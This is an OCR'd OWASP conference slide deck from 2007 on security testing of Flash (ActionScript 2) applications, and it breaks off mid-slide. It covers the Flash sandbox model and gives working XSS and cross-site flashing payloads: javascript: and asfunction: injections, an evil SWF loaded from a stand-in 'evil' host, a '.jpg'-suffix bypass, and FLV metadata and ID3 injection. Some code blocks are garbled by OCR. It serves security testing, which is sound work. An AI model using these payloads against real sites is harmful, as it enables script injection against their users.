

# **Testing Flash Applications**

#### Stefano Di Paola, Stefano.DiPaola@Wisec.it

#### 6<sup>th</sup> OWASP AppSec Conference Milan - May 2007

Copyright © 2007 - The OWASP Foundation

Permission is granted to copy, distribute and/or modify this document under the terms of the Creative Commons Attribution-ShareAlike 2.5 License. To view this license, visit http://creativecommons.org/licenses/by-sa/2.5/

# The OWASP Foundation

# \$ Whoami^J

#### Stefano Di Paola:

- CTO & Co-Founder Minded Security
- Security Engineer & Researcher
- Web App Pen Tester
- Code Review and Forensic
- Vulnerabilities (Pdf UXSS & Others)
- Owasp Italy R&D Director

### Agenda

- 1) Introduction
- 2) Flash (AS) Internals & Security Model
- 3) Client Side Testing



#### Index

- 1) Introduction
- 2) Flash (AS) Internals & Security Model
- 3) Client Side Testing



# **Objectives**

- Focus on Flash Applications Security
- Systematic Methodology for Flash App Testing
- ActionScript 2 Interpreter Internal Model
- Client Side Application Testing



# ActionScript <u>2</u> vs ActionScript <u>3</u>

- Why ActionScript 2 and no ActionScript 3 ?
- Too few applications in AS3
- We don't have a free decompiler for AS3
- AS3 is very different from AS2 and developers have to learn a new way of developing in Flash.
- I guess there will still be AS 2 movies for a long time
- There is a lot of real world flawed AS2 applications to test

# What are Flash Applications

- Adobe/Macromedia Proprietary Model
- Mixture of graphical objects and ActionScript (AS) Objects
- Standalone or embedded in HTML pages
- Similar to Ajax Applications but a lot easier to develop
- Used in Advanced Advertising & Interactive Marketing
- Quite popular and used for Audio/Video Broadcasting
  - Google video
  - Youtube
  - MySpace
  - Corporate Rich Internet Application
  - Games

#### **Standard Embedded Flash Apps**





### **Advanced Embedded Flash & Javascript**

Aflax – Asynchronous Flash and XML is a development methodology which combines Ajax and Flash to create more dynamic web based applications.

| <b>OAFL</b><br>A Java Script Librar                              | Home Download Demos Documentation Support | Blog                                                          |
|------------------------------------------------------------------|-------------------------------------------|---------------------------------------------------------------|
| Dojo VideoPlayer<br>Widget Demo                                  |                                           | r<br>'lax1"<br>'examples/video/autocross.flv"<br>height=*225" |
| View page source: vide<br>View widget source: Vi<br>Please note: | deoPlayer.js                              |                                                               |
| Trasferimento dati da                                            | www.aflax.org                             | 0                                                             |

6<sup>th</sup> OWASP AppSec Conference – Milan – May 2007

# **Apollo and Offline RIAs**

- Is a Flash AS 3 Application
- Could be used off Browser
- Could be used Offline
- Takes Web Applications to the Desktop





#### **Public Research and White Papers**

August 2002 – The Flash! Attack

Eye On Security

Embed in a Flash Movie the ActionScript function: getURL('javascript: evilcode; ')

April 2003 - Misuse of Macromedia Flash Ads clickTAG Scan Security Wire getURL (clickTag,'\_self');

2003 - 2006 – Bug Hunters look for ClickTag for XSS on the Net

Xavier Security Post

### **Public Research and White Papers**

#### September 2006 - Backdooring Flash Objects PDP Architect

Embed in a pre existent Flash movie another malicious SWF

October 2006 - Poking new holes with Flash Crossdomain Policy Files Stefan Esser

Trying to Force Crossdomain.xml and similar

January 2007 - Anti DNS Pinning with AS3 Martin Johns and Kanatoko Anvil

Intranet scanning with Flash and Anti DNS Pinning

# Flash Apps - Security Concerns

- Can execute JavaScript when embedded in a HTML page and viewed from inside a Browser
- Can forge binary requests and Http Requests.
- Can execute external Flash Movies
- Can play Audio/Video files natively.
- Can display minimal Html code inside a TextField

#### Agenda

- 1) Introduction
- 2) Flash (AS) Internals & Security Model
- 3) Client Side Testing

14

#### **SWF Interpreter Schema**





# ActionScript

- Scripting language based on ECMAScript (JavaScript too)
- Used primarily for the development of software for the Adobe Flash Player platform (in the form of SWF files).
- Although intentionally designed for controlling simple 2D vector animations made in Adobe Flash
- Later adaptations allow the creation of rich Internet applications with streaming media (such as video and audio).
- It is mostly used in a Web-based setting.

### **SharedObjects**

- Designed to allow local storage of data pertinent to a user on that user's system.
- Like cookies but better
- Could store up to 100kb data
- Are dependent to host/domain, path and movie name /userhome/.macromedia/Flash\_Player/#SharedObjects/ XXXXX/flickr.com/slideShow/slideShow.swf/slideShowMS.sol

#### **Embedding SWF in Html - 1/2**

- SWF Objects could be:
  - Embedded as Object in a Html page with <OBJECT> <EMBED> Tags

```
....
<object id='movie' width="200" height="150">
<param name=quality value=high>
<param name="movie" value="http:/host/test.swf">
<param name="movie" value="http:/host/test.swf">
<param name="movie" value="http:/host/test.swf">
<param name="movie" value="http:/host/test.swf">
<param name="movie" value="http:/host/test.swf">
<param name="movie" value="http:/host/test.swf">
```



#### **Embedding SWF in Html - 2/2**

#### SWF Objects could also be:

- Loaded directly from Location Bar
- Loaded inside an <IFRAME> Tag
- Loaded inside a <FRAME> Tag

```
/* Firefox auto generated Html page*/
<html>
<body marginwidth="0" marginheight="0">
<embed width="100%" height="100%" name="plugin"
src="http://host/movie.swf"
type="application/x-shockwave-flash"/>
</body>
</html>
```



#### **Timeline and Loaded Movies**

- Flash movies are based on a Timeline
- Every movie is referenced by a level number and can be accessed by \_levelN object ( \_level0 is always the first movie loaded )
- Every movie can access the timeline by using the '\_root' object (when allowed by security policies).
- Global variables are accessible by every level by using: \_global.variable

# **Types, Variables and Access Specifiers**

- Types are checked only at compile time. Then runtime casting is applied.
- Private Methods are only checked at compile time
- Every variable is an Object
- Variable scopes and definitions are described in ECMA standard
- Like in Javascript, \_\_proto\_\_, \_parent, prototype.. are available in ActionScript



#### **External/Remote Input Parameters**

 Url QueryString: http://host/Movie.swf?par1=val1&par2=val2
 FlashVar Attribute: <param name=FlashVars value="par1=val1&par2=val2">
 IoadVars AS Object loads parameters from a remote host: var vars= new LoadVar(); vars.load('http://host/page');
 Query String and FlashVars are equivalent



### **AS Security Model**

- Since Flash Version >=7 a Security model is implemented in order to:
  - Control and block interaction and access among external movies (Same Origin Policy) by SandBox models
  - Control Interaction and access between Browser and Movies

http://www.adobe.com/devnet/flash/articles/fplayer\_security\_04.html

#### SandBoxes and allowDomain

- SandBoxes allow movies to <u>share or separate</u> runtime environments.
- Movies loaded in the same sandbox, share everything:
  - Variables
  - Objects
  - Classes

#### AllowDomain:

- Static AS Function
- Gives access to the same sandbox to an external movie.



System.Security.allowDomain("b.com")



#### SandBoxes and Flash Versions

If a movie compiled with version  $\leq 5$  loads another external movie compiled with V  $\leq 5$  then sandboxes restrictions are not applied

| Flash Version | 4   | 5   | 6  | 7  | 8  | 9  |
|---------------|-----|-----|----|----|----|----|
| 4             | Yes | Yes | No | No | No | No |
| 5             | Yes | Yes | No | No | No | No |
| 6             | No  | No  | No | No | No | No |
| 7             | No  | No  | No | No | No | No |
| 8             | No  | No  | No | No | No | No |
| 9             | No  | No  | No | No | No | No |

Flash Versions that have access to external Movies Variables

SandBox Restrictions are applied to:

- Domains if version is 6 and 7
- FQDN if version is >= 8



### loadPolicyFile & crossdomain.xml

- For security reasons, a Macromedia Flash movie playing in a web browser is not allowed to access data that resides outside the exact web domain from which the SWF originated.
- Cross-domain policy files, named crossdomain.xml, are placed at the root level of a server.
  - <?xml version="1.0"?> <cross-domain-policy> <allow-access-from domain="www.company.com" /> </cross-domain-policy>
- System.security.loadPolicyFile(url) loads a cross-domain policy file from a location specified by the url parameter it could be different from default crossdomain.xml file.
- Flash Player uses policy files as a permission mechanism to permit Flash movies to load data from servers other than their own.

# **SWF/Browser Communication**

AllowScriptAccess Attribute (always | never | samedomain )

- Allows or denies Movie access to JavaScript
- Default is SameDomain
- Ex.

getURL('javascript: alert(123);');

```
<object id="pl" width="200" height="150">
<param name=movie value="Movie.swf">
<embed AllowScriptAccess="always"
name='pl' src="Movie.swf" type="application/x-shockwave-flash"
width="200" height="150">
</embed>
</object>
```



### **SWF/Browser Communication**

```
The security policy is only applicable to Version >= 8
If (Swf Version <= 7)
{
Javascript has Access to the Movie
}
```

```
    <object id="pl" width="200" height="150">
    <param name=movie value="Movie.swf"></param name=movie value="Movie.swf"></param name='movie value="Movie.swf"</param name='pl' src="Movie.swf" type="application/x-shockwave-flash" width="200" height="150"></param name='pl' src="Movie.swf" type="application/x-shockwave-flash"</p>
```



### **SWF/Browser Communication**

```
SWLiveconnect Attribute
```

```
If ( SWLiveconnect == True )
```

Loads Java VM when swf is loaded

```
<object id="pl" width="200" height="150">
<param name=movie value="Movie.swf">
<embed swLiveConnect="true" AllowScriptAccess="always"
name='pl' src="Movie.swf" type="application/x-shockwave-flash"
width="200" height="150">
</embed>
</object>
```



### Agenda

- 1) Introduction
- 2) Flash (AS) Internals & Security Model
- 3) Client Side Testing



### **Client Side Attacks**

Client Side Flash Application Testing could result in two types of attacks:

- Classical XSS
- Cross Site Flashing (the dark side of Cross Movie Scripting)



#### A new attack vector: Cross Site Flashing

#### Signal XSF Occurs when from different domains:

- One Movie loads another Movie with loadMovie\* functions or other hacks and has access to the same sandbox or part of it
- XSF could also occurs when an HTML page uses JavaScript (or another scripting language) to script a Macromedia Flash movie, for example, by calling:
  - GetVariable: access to flash public and static object from javascript as a string.
  - **SetVariable:** set a static or public flash object to a new string value from javascript.
  - Or other scripting method.
- Unexpected Browser to swf communication could result in stealing data from swf application



#### **Flash testing**

Information Gathering:

SWF Files are Indexed by Google.com

Client Side ActionScript 2 allows swf movies to be:

- Downloaded and tested on a local host
- Decompiled
- Analyzed
- Search for input parameters
- Attacked

6<sup>th</sup> OWASP AppSec Conference – Milan – May 2007 🚺

### **Information Gathering**

#### Google Dork:

site:example.com filetype:swf



6th OWASP AppSec Conference – Milan – May 2007



# Free/OS Flash Test/Devel Tools

- Decompiler Flare <http://www.nowrap.de/flare.html>
- Compiler MTASC <http://www.mtasc.org/>
- Disassembler Flasm <http://flasm.sourceforge.net/>
- Swfmill Convert Swf to XML and vice versa <http://swfmill.org/>
- Debugger Version of Flash Plugin/Player <http://www.adobe.com/support/flash/downloads.html>

# **Useful Commands**

#### To decompile a movie.swf to movie.flr flare movie.swf

To compile a Actionscript movie.as to movie.swf mtasc -version n -header 10:10:20 -main -swf \ movie.swf movie.as

- To disassemble to swf pseudo code: flasm -d movie.swf
- To get labels and frames name from a swf: swfmill swf2xml movie.swf movie.xml
- Debugger Version of Flash Plugin/Player: logs all trace and errors to:

/userhome/.macromedia/Flash\_Player/Logs/flashlog.txt



# **The Attack Flow**

We will see the dangerous mechanisms that could lead to Client Side Attacks

- URL QueryString
- Global Uninitialized Variables
- flashVars
- External Movies
- Remote XML files
- MP3 and Flv Movies
- Embedded Html



# **Uninitialized Vars Aka Register Globals**

- Similar to PHP Register Globals
- Every uninitialized variable with global scope is a potential threat:
  - out.\*
  - global.\*
  - \_level0.\*
  - <sup>ر</sup> (
- It is easy to add it as a parameter in the query string:

http://URL?//URL?//evil

```
movieClip 328 Packages.Locale {
  #initclip
   if (! global.Locale) {
     var v1 = function (on load) \{
      var v5 = new XML():
      var v6 = this:
      v5.onLoad = function (success) {
       if (success) {
        trace('Locale loaded xml');
        var v3 = this.xliff.file.body.$trans unit;
        var v2 = 0;
        while (v_2 < v_3.length) {
         Locale.strings[v3[v2]. resname] =
v3[v2].source. text;
          ++v2;
        on load();
       } else {}
      };
      if ( root.language != undefined) {
        Locale.DEFAULT LANG = root.language;
      v5.load(Locale.DEFAULT LANG + '/player ' +
                  Locale.DEFAULT LANG + '.xml');
     };
```

#### Uninitialized Vars in Secondary Movies aka Reg Glob in included files 1/2

Assumptions made for leveln movies are wrong when a movie supposed to be at level1 is loaded as level0



```
level(n-1).*
```

```
/* Level0 Movie */
 level0.DEMO PATH = getHost(this._url);
loadMovieNum( level0.DEMO PATH + level0.PATH DELIMITER + 'upperlev.swf',
 level0.demo level + 1));
```

/\* Level1 Movie 'upperlev.swf' \*/

```
loadMovieNum(_level0.DEMO_PATH + level0.PATH DELIMITER +
'debugger.swf', (level0.control level + 1));
```



# Uninitialized Vars in Secondary Movies aka Reg Glob in included files 2/2

Then let's load <u>upperlev.swf</u> and then use query string to initialize DEMO\_PATH:

http://host/upperlev.swf?DEMO\_PATH=http://evil

/\* Level1 Movie 'upperlev.swf' \*/

. . . .

loadMovieNum(**\_level0.DEMO\_PATH** + \_level0.PATH\_DELIMITER + 'debugger.swf', (\_level0.control\_level + 1));

6<sup>th</sup> OWASP AppSec Conference – Milan – May 2007



#### **GetURL & XSS**

GetURL Function lets the movie to load a URI into Browser's Window

- getURL('URI','\_targetFrame');
- This means it's possible to call javascript in the same domain where the movie is hosted:
  - getURL('javascript:evilcode','\_self');
- Dom Injection with Flash
  - javascript injection into getUrl('javascript:function('+\_root.ci+'))

#### **Html inside Flash Movies**

TextField Objects can render minimal Html by setting: tf.html = true tf.htmlText = '<tag>text</tag>'

A html TextField Object could be created by calling createTextField:

this.createTextField("my\_txt", this.getNextHighestDepth(), 10, 10, 10, 22); my\_txt.html = true; my\_txt.htmlText = "<b> "+ root.text+" </b>";

## **Html inside Flash Movies**

Flawed Code Example:

```
p_display_str = _root.buttonText;
...
this.showText(this.p_display_str);
...
v2.showText = function (text_str) {
this.display_txt.htmlText = text_str;
}
```

This mean that html text could be injected inside a movie



### **Html inside Flash Movies**

Flawed Code Example:

}

```
p_display_str = _root.buttonText;
...
this.showText(this.p_display_str);
...
v2.showText = function (text_str) {
```

```
this.display_txt.htmlText = text_str;
```

This mean that html text could be injected inside a movie

#### Let's see how

# Html inside Flash Movies – The Tags

- Flash Player can interpret several tags but we will concentrate on the following:
  - Anchor tag:
     <a href='URI'>text</a>
  - Image tag: <img src='URI' id='FlashObjectID'>

# asfunction: Pseudo Protocol

- A special protocol for URLs in HTML text fields.
- The asfunction protocol is an additional protocol specific to Flash, which causes the link to invoke an ActionScript function.
- Syntax:

#### asfunction:function,parameter

#### Ex:

```
function MyFunc(arg){
trace ("You clicked me!Argument was "+arg);
}
myTextField.htmlText ="<A HREF=\"asfunction:MyFunc,Foo \">Click
    Me!</A>";
```

#### Html in Flash – The "A" Tag

- ".. You can use the special asfunction protocol to cause the link to execute an ActionScript function in a SWF file instead of opening a URL..." (Adobe.com)
- With asfunction an attacker could call all public and static functions with 1 String parameter.

⊘Ex.

<a href='asfunction:getURL, javascript;alert(123)'> Click here</a>
function to be called 1 Parameter string

### Html in Flash – The "A" Tag

- Some Attack Example with A Tag:
  - Direct XSS: <a href='javascript:alert(123)' >
  - Call AS function: <a href='asfunction:function,arg' >
  - Call Swf public functions:
     <a href='asfunction:\_root.obj.function, arg'>
  - Call Native Static AS Function:
     <a href='asfunction:System.Security.allowDomain,evilhost' >

#### Html in Flash – The Attack Via 'A' Tag



#### Attack: http://url?buttonText=<a href='javascript:alert(123)'>CLICKME</a>

6<sup>th</sup> OWASP AppSec Conference – Milan – May 2007



#### Html in Flash – The "Img" Tag

Flash syntax for img tag is: <img src='url/to/file' id='flashobjectname' >

Flash Img Tag allows src files with jpg and swf extension.

<img src='image.jpg' >



| Test                |                                                    |
|---------------------|----------------------------------------------------|
|                     | styleSheet = undefined<br>mouseWheelEnabled = true |
|                     | condenseWhite = false                              |
| 778                 | restrict = null                                    |
|                     | textHeight = 115                                   |
|                     | textWidth = 204                                    |
|                     |                                                    |
|                     | bottomScroll = 9                                   |
| length = 220        |                                                    |
| selectable = true   |                                                    |
| multiline = true    |                                                    |
| password = false    |                                                    |
| wordWrap = true     |                                                    |
| background = false  |                                                    |
| border = false      |                                                    |
| html = true         |                                                    |
| embedFonts = false  |                                                    |
| maxChars = null     |                                                    |
| maxhscroll = 0      |                                                    |
| hscroll = 0         |                                                    |
| variable = null     |                                                    |
| htmlText = Lorem is | sum dolor sit amet.obj:undefine                    |



If a IMG tag could be injected:

- A swf movie could be immediately loaded.
- But if it is from an external host, Flash security policy is applied.



| test.swf (Oggetto application/x-shockwave-flash) - Mozilla Firefox                                                      | _ • × |
|----------------------------------------------------------------------------------------------------|-------|
| <u>F</u> ile <u>M</u> odifica <u>V</u> isualizza <u>C</u> ronologia S <u>e</u> gnalibri <u>S</u> trumenti <u>G</u> uida | 0     |
| <ru> <li> <ul> <li></li></ul></li></ru>                                                                                 | ABP • |
| ⊜·&·⊡·≣·■· ●· ◇· ✓· \$* 2 · 2 ·                                                                                         | × ©   |

|                                        | flashlog.txt - /home/stefano/.macromedia/Flash_Player/Logs/                                | _ • ×         |
|----------------------------------------|--------------------------------------------------------------------------------------------|---------------|
| $\underline{F}$ ile $\underline{E}$ di | t <u>S</u> earch <u>P</u> references She <u>l</u> l Ma <u>c</u> ro <u>W</u> indows         | Help          |
| P                                      | K _ Rev _ I                                                                                | RegExp 🗆 Case |
| /home/ste                              | fano/.macromedia/Flash_Player/Logs/flashlog.txt 183 bytes                                  | L: 3 C: 0     |
| *** Sandb<br>Script UR<br>-            | ox Security Violation ***<br>L interrupted (AllowScriptAccess Ã" ''): javascript:alert("yo | our cookie:   |

#### Attack: http://url?buttonText=<img src='http://evil/evil.swf'>



AllowScriptAccess policy is applied since Version 8

So XSS is possible with an external Version = 7 movie.



```
By using Eye On Security example XSS.as:

class XSS {

    public static function main(){

        getURL('javascript:evilcode') ;

    }

    }

Then compiling with MTASC with -version option:

    mtasc -version 7 -swf evilv7.swf -main -header 1:1:20 XSS.as
```







#### Attack: http://url?buttonText=<img src='http://evil/evilv7.swf'>





- If an attacker tries to directly inject javascript: uri in a IMG tag, nothing happens
- Infact Flash Player checks for '.jpg' and '.swf' extensions and blocks image loading if the check fails.
- Now trying to use javascript: but with '.jpg' appended:
  - <img src='javascript: alert(123); //.jpg' >
- Will be executed.
- The same with asfunction as in 'A' tag but only for non static functions:
  - <img src='asfunction: path.to.function, arg .jpg' >

#### Html in Flash – The "Img" Tag

The 'id' attribute is interesting as well.

- <img src='someuri/movie.swf' id='objId'>
- Is the reference of the movie.swf object from inside Actionscript:

\_root.createTextField("my\_txt", 4, 100, 100, 300, 400); var img = \_root.my\_txt.objid

an attacker could overwrite Movie attributes by setting for example: id='\_\_proto\_\_'

# **Potentially Dangerous Native Functions**

#### Load\* Functions :

- loadVariables('url', level )
- LoadMovie ( 'url', target )
- LoadMovieNum( 'url', level )
- XML.load ( 'url' )
- LoadVars.load ( 'url' )
- Sound.loadSound( 'url', isStreaming );
- NetStream.play( 'url' );

### **Potentially Dangerous Native Functions**

Every Potentially Dangerous Native Function (PDNF) allows asfunction: pseudo protocol so if a flawed code like the following is present:

loadMovie(\_root.mURL + '/movie2.swf');

Then by setting :

host/flawed.swf?URL=asfunction:getURL,javascript:alert(123)// it will result in:

loadMovie('asfunction:getURL,javascript:alert(123)///movie2.swf')

And then javascript code will be executed.



## **Potentially Dangerous Native Functions**

Even when 'http:// protocol is checked and asfunction: could not be used, each PDNF could have its own specific attacks related to the aim of the object it represents.

For example:

XML.load('http://'+ \_root.xmlUrl)

Could be later used to display Html code

#### **PDNF – Flv Video Players Flash Apps**

Often in flash Movie Players the NetStream object is used in order to play flv video files: NetStream.play('http://host/movie.flv')

- A flv movie is an Adobe proprietary video format which could contain:
  - Audio
  - Video
  - Metadata and cuepoints

#### **PDNF – Flv Metadata**

- Metadata Format is in AMF (ActionScript Message Format) binary format and is described in a pdf at adobe.com.
- Metadata is a set of data describing several video properties like:
  - Width and Height
  - FileSize
  - VideoDataRate
  - Duration
  - CuePoints
  - Every needed information



#### **PDNF – Flv Metadata Editors**

- There is a number of free and commercial tools for editing flv files:
  - flvtool2: Ruby FLV Editor
     < http://rubyforge.org/projects/flvtool2/ >
  - Perl package FLVInfo: Perl Package FLV Editor < http://search.cpan.org/~CDOLAN/FLV-Info-0.18/ >
  - FLV Metadata Injector: Windows FLV Editor < http://www.buraks.com/flvmdi/ >
  - JAMFProxy: Java Flash Remoting Proxy and FLV Editor (to be released)

< http://www.wisec.it >

#### **PDNF – Flv Metadata Injection**

- When a flv file is loaded there is an event handler called `onMetadata` which parses metadata and gives access to the objects it represents.
- Some of the things an attacker could do with Metadata is the injection of html tags on specific parameters on custom implementations:

```
onMetadata = function(metaobject) {
    my_text.htmlText = 'DataRate = ' + metaobject.videodatarate;
};
```



#### **PDNF – Flv Metadata Injection**

For example, usually videodatarate is a number object ...

| <b>*</b>                                                                                                    |                                                          |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|--|
| File Tree                                                                                                    |                                                          |  |
|                                                                                                    | Type NUMBER  Name Videodatarate Value 208.28385062002724 |  |
| 2<br>2<br>2<br>3<br>-<br>3<br>-<br>4<br>5<br>-<br>4<br>5<br>-<br>4<br>5<br>-<br>4<br>2<br>-<br>5<br>-<br>4<br>2<br>-<br>5<br>-<br>4<br>2<br>-<br>5<br>-<br>4<br>2<br>-<br>5<br>-<br>4<br>2<br>-<br>5<br>-<br>4<br>-<br>5<br>-<br>-<br>4<br>-<br>5<br>-<br>-<br>4<br>-<br>5<br>-<br>-<br>4<br>-<br>5<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>- | Ok Cancel                                                |  |

6<sup>th</sup> OWASP AppSec Conference – Milan – May 2007

#### **PDNF – Flv Metadata Injection**

Sut as types are checked only at compile time, videodatarate could be changed to a string:

|                                                                                                    |                         |                                                                                                    | X         |              |
|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|-----------|--------------|
| File Tree                                                                                                    |                         |                                                                                                    |           |              |
| Add Delete                                                                                                    |                         |                                                                                                    |           | Type Change  |
| <ul> <li>Iastkeyframetimestamp</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> <li>Ineight</li> </ul>                                                                                                    | ▲ Type<br>Name<br>Value | STRING Videodatarate <pre></pre> <pre></pre> <pre><th></th><th></th></pre> |           |              |
| $ \begin{array}{c} \bullet & \vdots \\ \bullet & \vdots \\ filepositions \\ - & 0 \\ - & 1 \\ - & 1 \\ - & 2 \\ - & 1 \\ - & 5 \\ - & 4 \\ - & 5 \\ - & 5 $ |                         |                                                                                                    |           | Value Change |
| - Metodatal atc<br>- Metodatal atc<br>- MasCuePoints<br>- Metodatal atc<br>- Metodatal atc<br>- Metodatal atc<br>- Metodatal atc<br>- Metodatal atc                                                                                                    |                         |                                                                                                    | Ok Cancel |              |

6<sup>th</sup> OWASP AppSec Conference – Milan – May 2007

#### **PDNF – Flv Metadata Injection Result**

#### Resulting in a XSS via FLV Metadata



| Lorem ipsum <b>do</b><br>Test [type Funct<br>Test |      | .obj:undefined                                |
|---------------------------------------------------|------|-----------------------------------------------|
|                                                   | 🧿 La | pagina sul server http://127.0.0.1 riporta: 🗙 |
|                                                   |      | domain: 127.0.0.1                             |
|                                                   |      | С                                             |





### **PDNF – Music Players**

- Several mp3 Flash players are used on the web.
- ID Tags are commonly used in mp3 in order to set informations about:
  - Music Genre
  - Author
  - Title
  - •
- If a mp3 file could be loaded from an malicious location then ID3 could be used to control some data flow.



### PDNF – Mp3 ID3 Data

As with onMetadata there exists an event handler called `onID3`:

```
onID3 = function() {
    my_text.htmlText = this.id3.author;
};
```



#### Some Advanced Hacks - 1/4

#### Dom Injection on firefox #:

 <u>Firefox Flash plugin</u> parses everything in the query string, even after the sharp.

#### http://host/flawed.swf?#blah=blah&par1=val1&par2=val2

This means that nothing after the sharp goes to the server but parameters and values are parsed and instantiated by the plugin (in the same way as in UXSS PDF).



#### Some Advanced Hacks - 2/4

- When a swf is loaded from a address bar or an iframe, an Html page is automatically generated.
- If swf could be XSSed an attacker could execute:
